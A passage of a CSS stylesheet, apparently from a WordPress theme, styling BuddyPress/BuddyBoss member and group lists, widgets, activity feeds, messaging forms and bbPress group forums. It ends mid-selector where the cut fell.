.buddypress-wrap fieldset legend {
  font-weight: 500;
  color: #130f40;
}
.buddypress-wrap #group-create-body .bp-cover-image-status p.warning {
  background: #eff7ec;
  border: 0;
  box-shadow: 0 0;
  color: #130f40;
  border-radius: 5px;
}
.buddypress-wrap .bp-invites-feedback .bp-feedback p {
  margin: 14px 0 0 10px;
}
.members-list.grid.buddyboss,
.members-group-list.grid.buddyboss,
.groups-list.grid.buddyboss {
  margin-left: 0;
  margin-right: 0;
}
.members-list.grid.buddyboss li,
.members-group-list.grid.buddyboss li,
.groups-list.grid.buddyboss li {
  flex: 100%;
  max-width: 100%;
  background-color: #fff !important;
}
.members-list.grid.buddyboss li .list-wrap,
.members-group-list.grid.buddyboss li .list-wrap,
.groups-list.grid.buddyboss li .list-wrap {
  background-color: transparent !important;
}
.members-list.grid.buddyboss li .list-wrap .members-meta,
.members-group-list.grid.buddyboss li .list-wrap .members-meta,
.groups-list.grid.buddyboss li .list-wrap .members-meta,
.members-list.grid.buddyboss li .list-wrap .friends-meta,
.members-group-list.grid.buddyboss li .list-wrap .friends-meta,
.groups-list.grid.buddyboss li .list-wrap .friends-meta,
.members-list.grid.buddyboss li .list-wrap .groups-meta,
.members-group-list.grid.buddyboss li .list-wrap .groups-meta,
.groups-list.grid.buddyboss li .list-wrap .groups-meta {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-gap: 20px;
}
.members-list.grid.buddyboss li .list-wrap .members-meta .friendship-button.generic-button,
.members-group-list.grid.buddyboss li .list-wrap .members-meta .friendship-button.generic-button,
.groups-list.grid.buddyboss li .list-wrap .members-meta .friendship-button.generic-button,
.members-list.grid.buddyboss li .list-wrap .friends-meta .friendship-button.generic-button,
.members-group-list.grid.buddyboss li .list-wrap .friends-meta .friendship-button.generic-button,
.groups-list.grid.buddyboss li .list-wrap .friends-meta .friendship-button.generic-button,
.members-list.grid.buddyboss li .list-wrap .groups-meta .friendship-button.generic-button,
.members-group-list.grid.buddyboss li .list-wrap .groups-meta .friendship-button.generic-button,
.groups-list.grid.buddyboss li .list-wrap .groups-meta .friendship-button.generic-button {
  grid-column-start: 1;
  grid-column-end: 3;
  max-width: 100%;
}
.members-list.grid.buddyboss li .list-wrap .members-meta .friendship-button.generic-button button,
.members-group-list.grid.buddyboss li .list-wrap .members-meta .friendship-button.generic-button button,
.groups-list.grid.buddyboss li .list-wrap .members-meta .friendship-button.generic-button button,
.members-list.grid.buddyboss li .list-wrap .friends-meta .friendship-button.generic-button button,
.members-group-list.grid.buddyboss li .list-wrap .friends-meta .friendship-button.generic-button button,
.groups-list.grid.buddyboss li .list-wrap .friends-meta .friendship-button.generic-button button,
.members-list.grid.buddyboss li .list-wrap .groups-meta .friendship-button.generic-button button,
.members-group-list.grid.buddyboss li .list-wrap .groups-meta .friendship-button.generic-button button,
.groups-list.grid.buddyboss li .list-wrap .groups-meta .friendship-button.generic-button button {
  background-color: #f2f2f2 !important;
}
.members-list.grid.buddyboss li .list-wrap .item-avatar,
.members-group-list.grid.buddyboss li .list-wrap .item-avatar,
.groups-list.grid.buddyboss li .list-wrap .item-avatar {
  margin-bottom: 5px;
}
.members-list.buddyboss:not(.grid) .members-meta div,
.members-group-list.buddyboss:not(.grid) .members-meta div,
.members-list.buddyboss:not(.grid) .friends-meta div,
.members-group-list.buddyboss:not(.grid) .friends-meta div,
.members-list.buddyboss:not(.grid) .groups-meta div,
.members-group-list.buddyboss:not(.grid) .groups-meta div {
  margin-right: 10px;
}
.members-list.buddyboss:not(.grid) .members-meta button,
.members-group-list.buddyboss:not(.grid) .members-meta button,
.members-list.buddyboss:not(.grid) .friends-meta button,
.members-group-list.buddyboss:not(.grid) .friends-meta button,
.members-list.buddyboss:not(.grid) .groups-meta button,
.members-group-list.buddyboss:not(.grid) .groups-meta button {
  background-color: #f2f2f2 !important;
}
.members-list.buddyboss:not(.grid) .members-meta #send-private-message a,
.members-group-list.buddyboss:not(.grid) .members-meta #send-private-message a,
.members-list.buddyboss:not(.grid) .friends-meta #send-private-message a,
.members-group-list.buddyboss:not(.grid) .friends-meta #send-private-message a,
.members-list.buddyboss:not(.grid) .groups-meta #send-private-message a,
.members-group-list.buddyboss:not(.grid) .groups-meta #send-private-message a,
.members-list.buddyboss:not(.grid) .members-meta .switch-button a,
.members-group-list.buddyboss:not(.grid) .members-meta .switch-button a,
.members-list.buddyboss:not(.grid) .friends-meta .switch-button a,
.members-group-list.buddyboss:not(.grid) .friends-meta .switch-button a,
.members-list.buddyboss:not(.grid) .groups-meta .switch-button a,
.members-group-list.buddyboss:not(.grid) .groups-meta .switch-button a {
  padding: 10px 20px;
  border: 1px solid #eaeaea;
}
.groups-list.buddyboss:not(.grid) li:hover button.group-button {
  color: #fff !important;
}
.groups-list.buddyboss:not(.grid) .groups-meta button.group-button {
  background-color: #f2f2f2 !important;
}
.groups-list.buddyboss.grid .groups-meta {
  display: block !important;
}
#members-group-list .grid .item-entry {
  max-width: 100%;
}
#members-group-list .grid.two .item-entry-header {
  grid-column-start: 1;
  grid-column-end: 3;
  background: transparent !important;
  border: none !important;
  padding: 0 !important;
}
#members-group-list .grid.three .item-entry-header {
  grid-column-start: 1;
  grid-column-end: 4;
  background: transparent !important;
  border: none !important;
  padding: 0 !important;
}
body.buddyboss .widget_bp_groups_widget.buddypress.widget ul li,
body.buddyboss .widget_bp_core_friends_widget.buddypress.widget ul li,
body.buddyboss .widget_bp_core_members_widget.buddypress.widget ul li {
  width: 100%;
  flex: 0 1 auto;
}
body.buddyboss .widget_bp_groups_widget.buddypress.widget ul li:before,
body.buddyboss .widget_bp_core_friends_widget.buddypress.widget ul li:before,
body.buddyboss .widget_bp_core_members_widget.buddypress.widget ul li:before {
  content: '';
  display: none;
}
body.buddyboss .widget_bp_groups_widget.buddypress.widget ul li:after,
body.buddyboss .widget_bp_core_friends_widget.buddypress.widget ul li:after,
body.buddyboss .widget_bp_core_members_widget.buddypress.widget ul li:after {
  clear: both;
}
body.buddyboss .widget_bp_groups_widget.buddypress.widget ul li .item-avatar,
body.buddyboss .widget_bp_core_friends_widget.buddypress.widget ul li .item-avatar,
body.buddyboss .widget_bp_core_members_widget.buddypress.widget ul li .item-avatar {
  padding: .5em;
  float: left;
  width: 60px;
}
body.buddyboss .widget_bp_groups_widget.buddypress.widget ul li .item-avatar img,
body.buddyboss .widget_bp_core_friends_widget.buddypress.widget ul li .item-avatar img,
body.buddyboss .widget_bp_core_members_widget.buddypress.widget ul li .item-avatar img {
  width: 100%;
}
body.buddyboss .widget_bp_groups_widget.buddypress.widget ul li .item,
body.buddyboss .widget_bp_core_friends_widget.buddypress.widget ul li .item,
body.buddyboss .widget_bp_core_members_widget.buddypress.widget ul li .item {
  padding: .5em;
}
body.buddyboss .widget .more-block {
  margin-top: 15px;
  margin-left: 5px;
}
body.buddyboss .widget.bp-latest-activities .activity-update {
  margin-bottom: 10px;
  padding-bottom: 10px;
  width: 100%;
}
body.buddyboss .widget.bp-latest-activities .activity-update:last-child {
  margin-bottom: 0px;
  border-bottom: none;
  padding-bottom: 0px;
}
body.buddyboss .widget_bp_profile_completion_widget ul.pc_detailed_progress li {
  padding: 10px 0;
  border-top: 1px solid #e7e9ec;
}
body.buddyboss .widget_bp_profile_completion_widget ul.pc_detailed_progress li:before {
  display: none;
}
body.buddyboss .widget_bp_profile_completion_widget ul.pc_detailed_progress li .section_number {
  display: none;
}
body.buddyboss .widget_bp_profile_completion_widget ul.pc_detailed_progress li .section_name a {
  text-decoration: none !important;
  color: #787f88 !important;
}
body.buddyboss #buddypress #members-list.grid .item-entry {
  background-color: #fff;
}
body.buddyboss #buddypress #members-list.grid .item-entry .list-wrap .action .send-message,
body.buddyboss #buddypress #members-list.grid .item-entry .list-wrap .action a.switch-button.view-as {
  display: inline-block;
  width: auto;
  background-color: transparent;
  border: none;
}
body.buddyboss #buddypress .friends-request-list li .friends-meta.action div {
  margin-bottom: 0;
}
body.buddyboss #buddypress .friends-request-list li .friends-meta.action .accept,
body.buddyboss #buddypress .friends-request-list li .friends-meta.action .reject {
  float: none;
}
body.buddyboss #buddypress .friends-request-list li .friends-meta.action .accept {
  background-color: #3742fa;
  border-color: #3742fa;
  color: #fff !important;
}
body.buddyboss #buddypress .friends-request-list li .friends-meta.action .generic-button a,
body.buddyboss #buddypress .friends-request-list li .friends-meta.action .generic-button button {
  border: 1px solid #d5e7f9;
  border-radius: 4px;
  font-size: 15px;
  padding: 8px 20px;
  color: #576574;
}
body.buddyboss #buddypress .friends-request-list li .friends-meta.action .generic-button a:hover,
body.buddyboss #buddypress .friends-request-list li .friends-meta.action .generic-button button:hover {
  background-color: #3742fa;
  border-color: #3742fa;
  color: #fff;
}
body.buddyboss #buddypress .bp-list li .item .item-meta .activity {
  font-size: 15px;
  color: #576574;
}
body.buddyboss #buddypress #send_message_form .select2-selection--multiple {
  border-color: transparent;
  padding: 12px;
}
body.buddyboss #buddypress #message-form-submit-wrapper {
  display: block;
}
body.buddyboss #buddypress #message-form-submit-wrapper #whats-new-messages-toolbar #medium-editor-toolbar-1 {
  bottom: -40px;
  left: 0;
}
body.buddyboss #buddypress .members-list.buddyboss:not(.grid) > li .item .generic-button button,
body.buddyboss #buddypress .members-list.buddyboss:not(.grid) > li .item .generic-button a {
  background-color: #f3f4ff !important;
  border: 1px solid #e7e9fd;
  color: rgba(19, 15, 64, 0.8);
  padding: 10px 25px;
}
body.buddyboss #buddypress .members-list.buddyboss:not(.grid) > li .item .generic-button button:hover,
body.buddyboss #buddypress .members-list.buddyboss:not(.grid) > li .item .generic-button a:hover {
  background-color: #3742fa !important;
  border-color: #3742fa;
  color: #fff;
}
body.buddyboss #buddypress .members-list.buddyboss:not(.grid) > li .item li.pending_friend {
  padding: 0;
}
body.buddyboss #buddypress #members-group-list #members-list.grid.buddyboss .item-entry-header,
body.buddyboss #buddypress #members-group-list #members-list.buddyboss:not(.grid) .item-entry-header {
  box-shadow: 0 0;
  color: #3742fa;
}
body.buddyboss #buddypress #members-group-list #members-list.grid.buddyboss .item-entry .bp-generic-meta,
body.buddyboss #buddypress #members-group-list #members-list.buddyboss:not(.grid) .item-entry .bp-generic-meta {
  display: block;
  margin-top: 10px;
}
body.buddyboss #buddypress #members-group-list #members-list.grid.buddyboss .item-entry .bp-generic-meta button,
body.buddyboss #buddypress #members-group-list #members-list.buddyboss:not(.grid) .item-entry .bp-generic-meta button,
body.buddyboss #buddypress #members-group-list #members-list.grid.buddyboss .item-entry .bp-generic-meta a,
body.buddyboss #buddypress #members-group-list #members-list.buddyboss:not(.grid) .item-entry .bp-generic-meta a {
  width: 80%;
  background-color: #f3f4ff !important;
  border: 1px solid #e7e9fd;
  color: rgba(19, 15, 64, 0.8);
}
body.buddyboss #buddypress #members-group-list #members-list.grid.buddyboss .item-entry .bp-generic-meta button:hover,
body.buddyboss #buddypress #members-group-list #members-list.buddyboss:not(.grid) .item-entry .bp-generic-meta button:hover,
body.buddyboss #buddypress #members-group-list #members-list.grid.buddyboss .item-entry .bp-generic-meta a:hover,
body.buddyboss #buddypress #members-group-list #members-list.buddyboss:not(.grid) .item-entry .bp-generic-meta a:hover {
  background-color: #3742fa !important;
  color: #fff;
  border-color: #3742fa;
}
body.buddyboss #buddypress #members-group-list #members-list.grid.buddyboss .item-entry .bp-generic-meta li.not_friends,
body.buddyboss #buddypress #members-group-list #members-list.buddyboss:not(.grid) .item-entry .bp-generic-meta li.not_friends,
body.buddyboss #buddypress #members-group-list #members-list.grid.buddyboss .item-entry .bp-generic-meta li.pending_friend,
body.buddyboss #buddypress #members-group-list #members-list.buddyboss:not(.grid) .item-entry .bp-generic-meta li.pending_friend {
  padding: 0;
}
body.buddyboss #buddypress #members-group-list #members-list.buddyboss:not(.grid) .item-entry .bp-generic-meta button,
body.buddyboss #buddypress #members-group-list #members-list.buddyboss:not(.grid) .item-entry .bp-generic-meta a {
  width: auto;
}
body.buddyboss #buddypress #group-invites-container .group-invites-members-listing .bp-list li {
  border: 1px solid #e6f0fa;
  margin: 10px;
  box-shadow: none;
}
body.buddyboss .activity .activity-list .activity-item {
  background-color: #fff;
}
body.buddyboss .activity .activity-list .activity-item .activity-header .activity-time-since:before {
  display: none;
}
body.buddyboss .activity .activity-list .activity-item .generic-button a span {
  font-weight: 400;
  font-size: 13px;
  color: #07294d;
}
body.buddyboss .activity .activity-list .activity-item .generic-button a span:hover {
  color: #3742fa;
}
body.buddyboss .activity .activity-list .activity-item .activity-state-comments .comments-count {
  font-size: 14px;
}
body.buddyboss .activity .activity-list .load-more a.loading {
  padding: 14px 30px;
  background-color: #fff;
  box-shadow: none;
  border-radius: 6px;
}
body.buddyboss .activity-update-form #whats-new-form #whats-new-submit {
  flex-flow: row;
  margin-top: 15px;
}
body.buddyboss .activity-update-form #whats-new-form #whats-new-submit #aw-whats-new-submit {
  background-color: #3742fa;
  padding: 7px 15px;
  color: #fff;
  border-radius: 4px;
  width: auto;
  font-size: 16px;
  line-height: inherit;
  margin-right: 10px;
  border-color: #3742fa;
}
body.buddyboss .activity-update-form #whats-new-form #whats-new-submit #aw-whats-new-submit:hover {
  background-color: #0916f1;
  border-color: #0916f1;
}
body.buddyboss .activity-update-form #whats-new-form #whats-new-submit #aw-whats-new-reset {
  color: #576574;
  text-decoration: none;
  font-size: 16px;
}
body.buddyboss .activity-update-form #whats-new-form #whats-new-submit #aw-whats-new-reset:hover {
  background-color: #3742fa;
  color: #fff;
  border-color: #3742fa;
}
body.buddyboss .activity-update-form #whats-new-form #whats-new-content {
  padding-bottom: 20px;
}
body.buddyboss .single-headers .item-header-wrap {
  display: block;
}
body.buddyboss .groups-list:not(.grid) li,
body.buddyboss .members-list:not(.grid) li,
body.buddyboss .members-group-list:not(.grid) li {
  background-color: transparent !important;
}
body.buddyboss #buddypress #members-dir-list #members-list.grid.buddyboss .item-entry .bp-generic-meta {
  display: block;
  margin-top: 16px;
}
body.buddyboss #buddypress #members-dir-list #members-list.grid.buddyboss .item-entry .bp-generic-meta button,
body.buddyboss #buddypress #members-dir-list #members-list.grid.buddyboss .item-entry .bp-generic-meta a {
  width: 80%;
  background-color: #f3f4ff !important;
  border: 1px solid #e7e9fd;
  color: rgba(19, 15, 64, 0.8);
}
body.buddyboss #buddypress #members-dir-list #members-list.grid.buddyboss .item-entry .bp-generic-meta button:hover,
body.buddyboss #buddypress #members-dir-list #members-list.grid.buddyboss .item-entry .bp-generic-meta a:hover {
  background-color: #3742fa !important;
  color: #fff;
  border-color: #3742fa;
}
body.buddyboss #buddypress #members-dir-list #members-list.grid.buddyboss .item-entry .bp-generic-meta li.not_friends,
body.buddyboss #buddypress #members-dir-list #members-list.grid.buddyboss .item-entry .bp-generic-meta li.pending_friend {
  padding: 0;
}
body.buddyboss #buddypress #whats-new-textarea #whats-new {
  background-color: #fff;
}
body.buddyboss .groups #groups-list.buddyboss .item-entry {
  background-color: #fff !important;
  box-shadow: 0 0 30px rgba(19, 15, 64, 0.08);
  padding: 20px 20px 15px;
}
body.buddyboss .buddypress-wrap .subnav-filters .grid-filters {
  height: 45px;
  background-color: #fff;
}
body.buddyboss #buddypress.buddypress-wrap #header-cover-image {
  position: absolute;
}
body.buddyboss #buddypress.buddypress-wrap .bb-add-media.button,
body.buddyboss #buddypress.buddypress-wrap .bb-create-album.button,
body.buddyboss #buddypress.buddypress-wrap .button#bp-media-create-album-submit {
  padding: 7px 15px;
  border-radius: 4px;
  color: #fff;
  border: none;
}
body.buddyboss #buddypress.buddypress-wrap .bb-add-media.button:hover,
body.buddyboss #buddypress.buddypress-wrap .bb-create-album.button:hover,
body.buddyboss #buddypress.buddypress-wrap .button#bp-media-create-album-submit:hover {
  color: #fff !important;
}
body.buddyboss #buddypress.buddypress-wrap .activity .activity-list .activity-item .activity-content .activity-meta,
body.buddyboss #buddypress.buddypress-wrap .activity .activity-list .activity-item .activity-content .groups-meta {
  position: relative;
  margin-top: 10px;
  background-color: transparent;
}
body.buddyboss #buddypress.buddypress-wrap .activity .activity-list .activity-item .activity-content .activity-meta .generic-button a:hover {
  color: #3742fa;
}
body.buddyboss #buddypress.buddypress-wrap .activity .activity-list .activity-item .activity-comments .time-since {
  color: #576574;
  font-size: 12px;
  margin-left: 8px;
}
body.buddyboss #buddypress.buddypress-wrap .group-create-buttons li {
  margin-right: 10px;
}
body.buddyboss #buddypress.buddypress-wrap .group-create-buttons li span,
body.buddyboss #buddypress.buddypress-wrap .group-create-buttons li a {
  padding: 6px 10px;
  display: inline-block;
}
body.buddyboss #buddypress.buddypress-wrap #group-create-body .bp-radio-wrap,
body.buddyboss #buddypress.buddypress-wrap .group-settings-selections .bp-radio-wrap,
body.buddyboss #buddypress.buddypress-wrap #group-create-body .bp-checkbox-wrap,
body.buddyboss #buddypress.buddypress-wrap .group-settings-selections .bp-checkbox-wrap {
  display: flex;
  align-items: center;
  margin-bottom: 10px;
}
body.buddyboss #buddypress.buddypress-wrap #group-create-body .bp-radio-wrap label,
body.buddyboss #buddypress.buddypress-wrap .group-settings-selections .bp-radio-wrap label,
body.buddyboss #buddypress.buddypress-wrap #group-create-body .bp-checkbox-wrap label,
body.buddyboss #buddypress.buddypress-wrap .group-settings-selections .bp-checkbox-wrap label {
  margin: 0;
}
body.buddyboss #buddypress.buddypress-wrap #groups-list.buddyboss .item-entry {
  background-color: #fff !important;
  box-shadow: 0 0 30px rgba(19, 15, 64, 0.08);
  padding: 20px 20px 15px;
}
body.buddyboss #buddypress.buddypress-wrap .standard-form button.visibility-toggle-link {
  border: 1px solid #e6f0fa;
  color: #3742fa;
  border-radius: 4px;
  padding: 8px 12px;
  font-size: 14px;
}
body.buddyboss #buddypress.buddypress-wrap .standard-form button.visibility-toggle-link:hover {
  background-color: #3742fa;
  color: #fff;
  border-color: #3742fa;
}
body.buddyboss #buddypress.buddypress-wrap .standard-form label {
  display: inline-block;
}
body.buddyboss #buddypress.buddypress-wrap .standard-form #message-new-submit.submit {
  margin-top: 50px;
}
body.buddyboss #buddypress.buddypress-wrap .standard-form #message-new-submit.submit #bp-messages-send {
  border: 0;
  background-color: #3742fa;
  color: #fff;
  padding: 10px 30px;
}
body.buddyboss #buddypress.buddypress-wrap .standard-form #message-new-submit.submit #bp-messages-send:hover {
  background-color: #0916fa;
}
body.buddyboss #buddypress.buddypress-wrap .profile.edit .button-nav {
  margin: 0;
  padding: 0 0 10px;
}
body.buddyboss #buddypress.buddypress-wrap .profile.edit .button-nav a {
  color: rgba(19, 15, 64, 0.8);
  font-size: 16px;
  padding: 0 5px 0 0;
}
body.buddyboss #buddypress.buddypress-wrap .profile.edit .button-nav li.current a {
  color: #3742fa;
}
body.buddyboss #buddypress.buddypress-wrap .activity-update-form.media-off #whats-new-content .medium-editor-toolbar {
  bottom: 68px;
}
body.buddyboss #buddypress.buddypress-wrap #activity-form-submit-wrapper {
  padding: 0;
}
body.buddyboss #buddypress.buddypress-wrap #activity-form-submit-wrapper select {
  border: 1px solid #e6f0fa;
}
body.buddyboss #buddypress.buddypress-wrap .bp-messages-container .bp-messages-nav-panel .bp-navs.bp-subnavs.user-subnav {
  margin-top: 10px;
  margin-bottom: 5px;
}
body.buddyboss #buddypress.buddypress-wrap .bp-messages-container .bp-messages-nav-panel .no-message-wrap {
  background-color: #fff;
  padding: 55px 0 20px;
}
body.buddyboss .bp-avatar-nav #bp-avatar-upload a {
  background-color: #fff;
  border: 1px solid #e6f0fa;
  border-radius: 4px;
  padding: 6px 20px;
  color: #576574;
  opacity: 1;
}
body.buddyboss .bp-avatar-nav #bp-avatar-upload a:hover {
  background-color: #3742fa;
  color: #fff;
}
body.buddyboss.single.bp-user .messages-wrapper .bp-messages-content #bp-message-content {
  padding: 20px;
  background-color: #fff;
}
body.buddyboss.single.bp-user .messages-wrapper .bp-messages-content .medium-editor-element {
  height: 100px;
  border: 1px solid #d8e6f5;
  padding: .7em;
}
body.buddyboss.single.bp-user .messages-wrapper .bp-messages-content #message-form-submit-wrapper #message-new-submit .button {
  padding: 7px 15px;
  color: #fff;
  border-radius: 4px;
  width: auto;
  font-size: 16px;
  margin-right: 0;
}
body.buddyboss.single.bp-user .messages-wrapper .bp-messages-content #bp-message-thread-list li {
  background-color: transparent;
  border-radius: 4px;
}
body.buddyboss.single.bp-user #buddypress .bp-messages-search-form button {
  background-color: #f2f2f2 !important;
}
body.buddyboss.single-item.groups #buddypress .members-group-list .item-entry-header {
  padding: 6px 10px !important;
  box-shadow: none;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums {
  overflow: initial;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-user-section {
  overflow: initial;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums a {
  transition: all 0.3s ease;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums li {
  text-align: left;
}
@media (min-device-width: 320px) and (max-width: 767px) {
  body.buddyboss.single-item.groups #buddypress #bbpress-forums li {
    display: block;
    width: 100% !important;
    margin: 5px 0px;
    text-align: left !important;
  }
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-template-notice {
  display: inline-block;
  width: 100%;
  padding: 10px 15px;
  margin: 20px 0px 0px;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-template-notice li {
  color: rgba(51, 51, 51, 0.7);
  margin: 0 !important;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-template-notice li a {
  color: rgba(51, 51, 51, 0.7);
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-template-notice li .bbp-author-avatar img {
  width: 30px;
  height: 30px;
  border-radius: 50px;
  margin: 0px 3px;
  margin: 0px 7px 0px 3px;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-pagination {
  margin: 30px 0px 0px;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
@media (min-device-width: 320px) and (max-width: 767px) {
  body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-pagination {
    flex-direction: column;
  }
  body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-pagination .bbp-pagination-count {
    margin-bottom: 20px;
  }
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers {
  border-radius: 4px;
  padding: 7px 21px;
  box-shadow: 1px 4px 5px rgba(46, 61, 73, 0.11);
  border: none;
  margin: 0px 3px;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-pagination .bbp-pagination-links .current {
  color: white;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-pagination-links .page-numbers,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topic-pagination .page-numbers {
  border-radius: 4px;
  padding: 0px 4px;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topic-tags {
  margin-top: 15px;
  color: rgba(51, 51, 51, 0.5);
  float: left;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topic-tags a {
  color: #576574;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums #subscription-toggle a.subscription-toggle,
body.buddyboss.single-item.groups #buddypress #bbpress-forums #favorite-toggle a.subscription-toggle,
body.buddyboss.single-item.groups #buddypress #bbpress-forums #subscription-toggle a.favorite-toggle,
body.buddyboss.single-item.groups #buddypress #bbpress-forums #favorite-toggle a.favorite-toggle {
  padding: 10px 30px;
  color: #fff;
  border: none;
  border-radius: 4px;
  transform: translateY(0px);
  display: inline-block;
  box-shadow: 1px 2px 5px rgba(0, 0, 0, 0);
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums #subscription-toggle a.subscription-toggle:hover,
body.buddyboss.single-item.groups #buddypress #bbpress-forums #favorite-toggle a.subscription-toggle:hover,
body.buddyboss.single-item.groups #buddypress #bbpress-forums #subscription-toggle a.favorite-toggle:hover,
body.buddyboss.single-item.groups #buddypress #bbpress-forums #favorite-toggle a.favorite-toggle:hover {
  transform: translateY(-5px);
  box-shadow: 1px 4px 5px rgba(0, 0, 0, 0.1);
}
@media (min-device-width: 320px) and (max-width: 767px) {
  body.buddyboss.single-item.groups #buddypress #bbpress-forums #subscription-toggle,
  body.buddyboss.single-item.groups #buddypress #bbpress-forums #favorite-toggle {
    float: none;
    text-align: center;
    display: inline-block;
    margin: 15px 0px 15px;
    width: 100%;
  }
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies {
  margin-top: 50px;
  display: inline-block;
  width: 100%;
  border: none;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-header,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-header,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-header {
  background: transparent;
  border: none;
  font-weight: 500;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body {
  margin: 15px 0px 0px;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.forum,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.forum,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.forum,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.topic,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.topic,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.topic {
  margin: 7px 0px;
  display: inline-block;
  width: 100%;
  padding: 15px;
  border-radius: 4px;
  transition: all 0.3s ease;
  transform: translateY(0px);
  font-weight: 400;
  background: #fff;
  border: 1px solid #d8e6f5;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-topic-permalink,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-topic-permalink,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-topic-permalink,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-topic-permalink,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-topic-permalink,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-topic-permalink {
  font-size: 16px;
  line-height: 26px;
  font-weight: 500;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-topic-meta .bbp-topic-started-by,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-topic-meta .bbp-topic-started-by,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-topic-meta .bbp-topic-started-by,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-topic-meta .bbp-topic-started-by,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-topic-meta .bbp-topic-started-by,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-topic-meta .bbp-topic-started-by {
  font-size: 13px;
  color: #576574;
  font-weight: 400;
  margin: 7px 0px 5px;
  display: flex;
  align-items: center;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-topic-meta .bbp-topic-started-by .bbp-author-name,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-topic-meta .bbp-topic-started-by .bbp-author-name,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-topic-meta .bbp-topic-started-by .bbp-author-name,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-topic-meta .bbp-topic-started-by .bbp-author-name,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-topic-meta .bbp-topic-started-by .bbp-author-name,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-topic-meta .bbp-topic-started-by .bbp-author-name {
  color: #576574;
  font-weight: 500;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-topic-meta .bbp-topic-started-by .bbp-author-avatar img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-topic-meta .bbp-topic-started-by .bbp-author-avatar img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-topic-meta .bbp-topic-started-by .bbp-author-avatar img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-topic-meta .bbp-topic-started-by .bbp-author-avatar img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-topic-meta .bbp-topic-started-by .bbp-author-avatar img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-topic-meta .bbp-topic-started-by .bbp-author-avatar img {
  width: 30px;
  border-radius: 50px;
  margin: 0px 7px 0px 5px;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-forums-list,
